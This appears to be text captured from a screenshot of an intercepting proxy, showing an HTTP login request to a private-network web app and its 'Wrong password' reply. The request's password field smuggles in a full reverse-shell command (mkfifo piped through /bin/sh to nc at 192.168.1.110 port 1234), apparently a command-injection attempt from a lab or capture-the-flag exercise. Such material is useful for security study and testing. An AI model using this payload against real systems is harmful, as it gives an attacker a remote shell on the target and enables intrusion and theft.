 Request
Pretty Raw Hex
\n
1 POST /users/linkauthenticate HTTP/1.1
2 Host: 192.168.1.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 content-type: application/json
8 Content-Length: 122
9 Origin: http://192.168.1.105
10 Connection: close
11 Referer: http://192.168.1.105/dashboard
12 Cookie: wp-settings-time-1=1690549942; wp-settings-1=
libraryContent%3Dbrowse%26editor%3Dhtml
13
14 {
15 "username":"xiao",
16 "password":
"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.110 1234 >/t
mp/f"
17 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 06 Aug 2023 06:00:41 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 40
6 Connection: close
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: *
9 ETag: W/"28-44Xo62/YZrQm4R4i7yg1FLYkPXI"
10
11 {
"success":false,
"msg":"Wrong password"
}